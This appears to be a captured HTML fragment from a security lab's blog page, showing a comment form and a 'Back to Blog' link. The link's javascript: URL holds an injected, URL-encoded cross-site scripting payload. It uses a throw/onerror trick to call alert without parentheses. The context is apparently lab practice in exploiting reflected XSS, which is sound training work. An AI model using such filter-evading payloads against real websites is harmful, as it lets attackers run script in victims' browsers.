 postid 3 of 3
<label>Email:</label>
<input required="" type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text"
name="website">
<button class="button" type="submit">Post Comment
</button>
</form>
</section>
<div class="is-linkback">
::before
whitespace
<a
href="javascript:fetch('/analytics',
{method:'post',body:'/post%3fpostId%3d3%26%27},x%3dx
%3d%3e{throw/**/onerror%3dalert,1337},toString%3dx,window
%2b%27%27,{x%3a%27'}).finally(_ => window.location = '/')"
>Back to Blog</a>
</div>
</div>
</div>
</div>
</section>
<div class="footer-wrapper"></div>
</div>